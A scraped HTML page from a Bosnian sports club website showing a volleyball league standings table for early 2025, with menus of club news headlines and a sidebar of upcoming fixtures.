srcset="https://borac-sport.com/wp-content/uploads/2025/03/vkborac-ekipa-mart2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/03/vkborac-ekipa-mart2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/03/vkborac-ekipa-mart2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/03/vkborac-ekipa-mart2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Први пораз ватерполиста у Првој Б лиги Србије, слиједи турнир Нордијске лиге у Бањалуци</a></li><li><a href="https://borac-sport.com/mladji-juniori-zauzeli-peto-mjesto-u-prvenstvu-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Млађи јуниори заузели пето мјесто у првенству БиХ</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21093"><a href="https://borac-sport.com/category/futsal/">Футсал</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/poraz-futsalera-na-kraju-jesenje-polusezone/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Пораз футсалера на крају јесење полусезоне</a></li><li><a href="https://borac-sport.com/borac-ima-najboljeg-strijelca-lige-dejan-zivkovic-briljira-na-terenu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац има најбољег стријелца лиге! Дејан Живковић бриљира на терену: &#8222;Послије 4 гола у првом колу, све је кренуло само од себе!&#8220;</a></li><li><a href="https://borac-sport.com/dejan-zivkovic-postigao-osam-golova-na-utakmici-futsaler-borca-ostvario-podvig-kakav-se-rijetko-vidja/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Дејан Живковић постигао осам голова на утакмици! Футсалер Борца остварио подвиг какав се ријетко виђа</a></li><li><a href="https://borac-sport.com/borac-preko-premijerligaskog-lidera-do-cetvrtfinala-kupa-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Борац преко премијерлигашког лидера до четвртфинала Купа БиХ!</a></li><li><a href="https://borac-sport.com/sjajna-igra-futsalera-zeljeznicar-savladan-u-boriku/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/futsal-borac-zeljeznicar-novembar-2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/11/futsal-borac-zeljeznicar-novembar-2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/futsal-borac-zeljeznicar-novembar-2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/futsal-borac-zeljeznicar-novembar-2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/futsal-borac-zeljeznicar-novembar-2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Сјајна игра футсалера, Жељезничар савладан у Борику</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25082"><a href="https://borac-sport.com/category/ostali-sportovi/">Остали спортови</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/relja-grahovac-postavio-licni-rekord-u-slovackoj/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Реља Граховац поставио лични рекорд у Словачкој</a></li><li><a href="https://borac-sport.com/relja-grahovac-izborio-nastup-na-juniorskom-prvenstvu-evrope/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Реља Граховац изборио наступ на јуниорском првенству Европе</a></li><li><a href="https://borac-sport.com/atleticarima-borca-17-medalja-na-prvenstvu-republike-srpske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Атлетичарима Борца 17 медаља на првенству Републике Српске</a></li><li><a href="https://borac-sport.com/relja-grahovac-isplivao-a-normu-za-evropsko-juniorsko-prvenstvo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Реља Граховац испливао А норму за Европско јуниорско првенство!</a></li><li><a href="https://borac-sport.com/atleticari-briljirali-u-beogradu-osvojeno-19-medalja-na-dvoranskim-prvenstvima-rs-i-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Атлетичари бриљирали у Београду! Освојено 19 медаља на дворанским првенствима РС и БиХ</a></li></ul></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a target="_blank" href="http://arhiva.borac-sport.com/">Архива</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38381"><a href="https://borac-sport.com/?rstr=lat">Lat</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38382"><a href="https://borac-sport.com/?rstr=cyr">Ћир</a></li></ul></div></div></div></div></div></div></div></nav></header><main id="mvp-main-wrap" class="left relative"><div id="mvp-main-body-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-main-body" class="left relative"><article id="mvp-article-wrap" class="post-2648 page type-page status-publish hentry" itemscope itemtype="http://schema.org/NewsArticle"><div class="mvp-sec-pad left relative"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://borac-sport.com/odbojka/"/><div class="mvp-post-content-out relative"><div class="mvp-post-content-in"><div id="mvp-post-content" class="left relative"><div class="mvp-content-box"><div id="mvp-article-head2" class="left relative"><h1 class="mvp-post-title left entry-title" itemprop="headline">Одбојка</h1></div><div class="mvp-post-soc-out relative"><div id="mvp-post-soc-wrap" class="left relative"><ul class="mvp-post-soc-list left relative"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://borac-sport.com/odbojka/&amp;t=Одбојка', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><li class="mvp-post-soc-fb"> <i class="fa fa-2 fa-facebook" aria-hidden="true"></i></li> </a> <a href="#" onclick="window.open('http://twitter.com/share?text=Одбојка -&amp;url=https://borac-sport.com/odbojka/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><li class="mvp-post-soc-twit"> <i class="fa fa-2 fa-twitter" aria-hidden="true"></i></li> </a> <a href="mailto:?subject=Одбојка&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://borac-sport.com/odbojka/"><li class="mvp-post-soc-email"> <i class="fa fa-2 fa-envelope" aria-hidden="true"></i></li> </a></ul></div><div class="mvp-post-soc-in"><div id="mvp-content-main" class="left relative" itemprop="articleBody"><div id="tps_slideContainer_2648" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide"><table class="leaguemanager standingstable" summary="" title="Standings"><thead><tr><th class="num">Pos</th><th>Team</th><th class="num">Pld</th><th class="num">W</th><th class="num">L</th><th class="manage-column column-sets column-num">Sets</th><th class="num">Pts</th><th width="100" class="last5">Last 5</th></tr></thead><tbody><tr class='alternate'><td class='num'><span class="rank">1</span></td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-85/tiny_Domaljevac.png" alt="Logo" /> <a href="https://borac-sport.com/odbojka/?team_85=888">Домаљевац</a></td><td class='num'>18</td><td class='num'>17</td><td class='num'>1</td><td class="num column-sets" data-colname="Sets">50:9</td><td class='num'>50</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_85=9144"  class="W last5-bg" title="0:3 - <strong>Борац</strong> - Домаљевац [28/02/2025]">&nbsp;</a><a href="?match_85=9076"  class="W last5-bg" title="3:2 - Домаљевац - Напредак [22/02/2025]">&nbsp;</a><a href="?match_85=9057"  class="W clear last5-bg" title="3:0 - Домаљевац - Модрича Новопром [15/02/2025]">&nbsp;</a><a href="?match_85=9024"  class="W last5-bg" title="0:3 - Градишка - Домаљевац [07/02/2025]">&nbsp;</a><a href="?match_85=9017"  class="W last5-bg" title="2:1 - Домаљевац - Радник [31/01/2025]">&nbsp;</a></span></td></tr><tr class=''><td class='num'><span class="rank">2</span></td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-85/tiny_Napredak.png" alt="Logo" /> <a href="https://borac-sport.com/odbojka/?team_85=892">Напредак</a></td><td class='num'>18</td><td class='num'>16</td><td class='num'>2</td><td class="num column-sets" data-colname="Sets">52:9</td><td class='num'>49</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_85=9140"  class="W last5-bg" title="3:0 - Напредак - Какањ 78 [01/03/2025]">&nbsp;</a><a href="?match_85=9076"  class="L last5-bg" title="3:2 - Домаљевац - Напредак [22/02/2025]">&nbsp;</a><a href="?match_85=9053"  class="W clear last5-bg" title="3:0 - Напредак - Босна (К) [15/02/2025]">&nbsp;</a><a href="?match_85=9026"  class="W last5-bg" title="0:3 - Модрича Новопром - Напредак [08/02/2025]">&nbsp;</a><a href="?match_85=9014"  class="W last5-bg" title="3:0 - Напредак - Љубиње-Банком [01/02/2025]">&nbsp;</a></span></td></tr><tr class='alternate'><td class='num'><span class="rank">3</span></td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-85/tiny_Kakanj.png" alt="Logo" /> <a href="https://borac-sport.com/odbojka/?team_85=889">Какањ 78</a></td><td class='num'>18</td><td class='num'>13</td><td class='num'>5</td><td class="num column-sets" data-colname="Sets">42:21</td><td class='num'>37</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_85=9140"  class="L last5-bg" title="3:0 - Напредак - Какањ 78 [01/03/2025]">&nbsp;</a><a href="?match_85=9080"  class="W last5-bg" title="3:0 - Какањ 78 - Босна (К) [22/02/2025]">&nbsp;</a><a href="?match_85=9054"  class="W clear last5-bg" title="0:3 - Љубиње-Банком - Какањ 78 [15/02/2025]">&nbsp;</a><a href="?match_85=9028"  class="W last5-bg" title="3:1 - Какањ 78 - Босна (С) [08/02/2025]">&nbsp;</a><a href="?match_85=9016"  class="W last5-bg" title="0:3 - <strong>Борац</strong> - Какањ 78 [01/02/2025]">&nbsp;</a></span></td></tr><tr class=''><td class='num'><span class="rank">4</span></td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-85/tiny_Radnik.png" alt="Logo" /> <a href="https://borac-sport.com/odbojka/?team_85=893">Радник</a></td><td class='num'>18</td><td class='num'>12</td><td class='num'>6</td><td class="num column-sets" data-colname="Sets">43:23</td><td class='num'>36</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_85=9141"  class="W last5-bg" title="0:3 - Босна (К) - Радник [01/03/2025]">&nbsp;</a><a href="?match_85=9079"  class="W last5-bg" title="3:0 - Радник - Љубиње-Банком [22/02/2025]">&nbsp;</a><a href="?match_85=9055"  class="L clear last5-bg" title="2:3 - Босна (С) - Радник [14/02/2025]">&nbsp;</a><a href="?match_85=9027"  class="W last5-bg" title="3:1 - Радник - <strong>Борац</strong> [08/02/2025]">&nbsp;</a><a href="?match_85=9017"  class="L last5-bg" title="2:1 - Домаљевац - Радник [31/01/2025]">&nbsp;</a></span></td></tr><tr class='alternate'><td class='num'><span class="rank">5</span></td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-85/tiny_Modrica.png" alt="Logo" /> <a href="https://borac-sport.com/odbojka/?team_85=891">Модрича Новопром</a></td><td class='num'>18</td><td class='num'>10</td><td class='num'>8</td><td class="num column-sets" data-colname="Sets">33:28</td><td class='num'>30</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_85=9143"  class="L last5-bg" title="3:1 - Босна (С) - Модрича Новопром [01/03/2025]">&nbsp;</a><a href="?match_85=9077"  class="W last5-bg" title="3:1 - Модрича Новопром - <strong>Борац</strong> [22/02/2025]">&nbsp;</a><a href="?match_85=9057"  class="L clear last5-bg" title="3:0 - Домаљевац - Модрича Новопром [15/02/2025]">&nbsp;</a><a href="?match_85=9026"  class="L last5-bg" title="0:3 - Модрича Новопром - Напредак [08/02/2025]">&nbsp;</a><a href="?match_85=9018"  class="W last5-bg" title="3:1 - Модрича Новопром - Градишка [01/02/2025]">&nbsp;</a></span></td></tr><tr class=''><td class='num'><span class="rank">6</span></td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-85/tiny_Bosna.png" alt="Logo" /> <a href="https://borac-sport.com/odbojka/?team_85=886">Босна (С)</a></td><td class='num'>18</td><td class='num'>9</td><td class='num'>9</td><td class="num column-sets" data-colname="Sets">32:35</td><td class='num'>27</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_85=9143"  class="W last5-bg" title="3:1 - Босна (С) - Модрича Новопром [01/03/2025]">&nbsp;</a><a href="?match_85=9078"  class="W last5-bg" title="1:3 - Градишка - Босна (С) [22/02/2025]">&nbsp;</a><a href="?match_85=9055"  class="W clear last5-bg" title="2:3 - Босна (С) - Радник [14/02/2025]">&nbsp;</a><a href="?match_85=9028"  class="L last5-bg" title="3:1 - Какањ 78 - Босна (С) [08/02/2025]">&nbsp;</a><a href="?match_85=9015"  class="W last5-bg" title="3:0 - Босна (С) - Босна (К) [01/02/2025]">&nbsp;</a></span></td></tr><tr class='homeTeam alternate'><td class='num'><span class="rank">7</span></td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-85/tiny_Borac.png" alt="Logo" /> <a href="https://borac-sport.com/odbojka/?team_85=885"><strong>Борац</strong></a></td><td class='num'>18</td><td class='num'>5</td><td class='num'>13</td><td class="num column-sets" data-colname="Sets">24:42</td><td class='num'>17</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_85=9144"  class="L last5-bg" title="0:3 - <strong>Борац</strong> - Домаљевац [28/02/2025]">&nbsp;</a><a href="?match_85=9077"  class="L last5-bg" title="3:1 - Модрича Новопром - <strong>Борац</strong> [22/02/2025]">&nbsp;</a><a href="?match_85=9056"  class="W clear last5-bg" title="3:2 - <strong>Борац</strong> - Градишка [15/02/2025]">&nbsp;</a><a href="?match_85=9027"  class="L last5-bg" title="3:1 - Радник - <strong>Борац</strong> [08/02/2025]">&nbsp;</a><a href="?match_85=9016"  class="L last5-bg" title="0:3 - <strong>Борац</strong> - Какањ 78 [01/02/2025]">&nbsp;</a></span></td></tr><tr class=''><td class='num'><span class="rank">8</span></td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-85/tiny_Ljubinje.png" alt="Logo" /> <a href="https://borac-sport.com/odbojka/?team_85=890">Љубиње-Банком</a></td><td class='num'>18</td><td class='num'>4</td><td class='num'>14</td><td class="num column-sets" data-colname="Sets">15:45</td><td class='num'>11</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_85=9142"  class="W last5-bg" title="3:0 - Љубиње-Банком - Градишка [01/03/2025]">&nbsp;</a><a href="?match_85=9079"  class="L last5-bg" title="3:0 - Радник - Љубиње-Банком [22/02/2025]">&nbsp;</a><a href="?match_85=9054"  class="L clear last5-bg" title="0:3 - Љубиње-Банком - Какањ 78 [15/02/2025]">&nbsp;</a><a href="?match_85=9025"  class="W last5-bg" title="2:3 - Босна (К) - Љубиње-Банком [07/02/2025]">&nbsp;</a><a href="?match_85=9014"  class="L last5-bg" title="3:0 - Напредак - Љубиње-Банком [01/02/2025]">&nbsp;</a></span></td></tr><tr class='alternate'><td class='num'><span class="rank">9</span></td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-85/tiny_Bosna_Kalesija.png" alt="Logo" /> <a href="https://borac-sport.com/odbojka/?team_85=887">Босна (К)</a></td><td class='num'>18</td><td class='num'>3</td><td class='num'>15</td><td class="num column-sets" data-colname="Sets">14:47</td><td class='num'>10</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_85=9141"  class="L last5-bg" title="0:3 - Босна (К) - Радник [01/03/2025]">&nbsp;</a><a href="?match_85=9080"  class="L last5-bg" title="3:0 - Какањ 78 - Босна (К) [22/02/2025]">&nbsp;</a><a href="?match_85=9053"  class="L clear last5-bg" title="3:0 - Напредак - Босна (К) [15/02/2025]">&nbsp;</a><a href="?match_85=9025"  class="L last5-bg" title="2:3 - Босна (К) - Љубиње-Банком [07/02/2025]">&nbsp;</a><a href="?match_85=9015"  class="L last5-bg" title="3:0 - Босна (С) - Босна (К) [01/02/2025]">&nbsp;</a></span></td></tr><tr class=''><td class='num'><span class="rank">10</span></td><td> <a href="https://borac-sport.com/odbojka/?team_85=894">Градишка</a></td><td class='num'>18</td><td class='num'>1</td><td class='num'>17</td><td class="num column-sets" data-colname="Sets">7:53</td><td class='num'>3</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_85=9142"  class="L last5-bg" title="3:0 - Љубиње-Банком - Градишка [01/03/2025]">&nbsp;</a><a href="?match_85=9078"  class="L last5-bg" title="1:3 - Градишка - Босна (С) [22/02/2025]">&nbsp;</a><a href="?match_85=9056"  class="L clear last5-bg" title="3:2 - <strong>Борац</strong> - Градишка [15/02/2025]">&nbsp;</a><a href="?match_85=9024"  class="L last5-bg" title="0:3 - Градишка - Домаљевац [07/02/2025]">&nbsp;</a><a href="?match_85=9018"  class="L last5-bg" title="3:1 - Модрича Новопром - Градишка [01/02/2025]">&nbsp;</a></span></td></tr></tbody></table></div></div><div class="theiaPostSlider_footer _footer"></div><p></p><div data-theia-post-slider-options='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_2648&quot;,&quot;nav&quot;:&quot;.theiaPostSlider_nav&quot;,&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/borac-sport.com\/odbojka\/&quot;,&quot;postId&quot;:2648,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/borac-sport.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}'
 data-theia-post-slider-on-change-slide='&quot;&quot;'></div><div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png"/><meta itemprop="url" content="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png"></div><meta itemprop="name" content=""></div></div></div></div></div></div></div><div id="mvp-side-wrap" class="relative ss"><section id="custom_html-3" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="text-8" class="mvp-side-widget widget_text"><div class="textwidget"><p><a href="https://borac-sport.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28263" src="https://borac-sport.com/wp-content/uploads/2025/03/banner-manji.jpg" alt="" width="300" height="250" /></a></p></div></section><section id="text-3" class="mvp-side-widget widget_text"><h4 class="mvp-sec-head"><span class="mvp-sec-head">Сљедеће утакмице</span></h4><div class="textwidget"><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/10/zrinjski_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Зрињски</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">WWIN лига БиХ</p><p class="kaha-fixtures-info-date"><strong>27. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">18:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/07/borac_najave.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/07/rk_borac_najave.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>22. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/11/izvidjac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Извиђач</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2023/11/sloga_futsal_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Слога</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>25. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2021/11/futsal_klub_borac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/12/domaljevac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Домаљевац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>28. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/11/ok_borac_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2019/09/zrk_borac_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Полуфинале Купа БиХ</p><p class="kaha-fixtures-info-date"><strong>25. мај 2024.</strong></p><p class="kaha-fixtures-info-time">18:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2019/11/zrk_hadzici_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Хаџићи</p></div></div></div></section></div></div></div></article></div></div></div></main><div id="mvp-foot-ad-wrap" class="left relative"><div 